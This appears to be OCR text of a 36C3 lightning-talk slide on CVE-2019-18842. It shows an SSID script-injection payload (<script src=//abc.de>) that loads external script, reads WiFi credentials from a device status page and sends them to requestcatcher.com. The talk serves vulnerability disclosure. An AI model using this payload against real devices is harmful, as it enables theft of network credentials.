 CVE-2019-18842
• Load more complex script from extern
– SSID <script src=//abc.de>
– HTTP GET to status page with WiFi credentials inside
– Append result to a HTTP request to requestcatcher.com
=> LEAKED WIFI CREDENTIALS
LIGHTNING
TALKS
36C3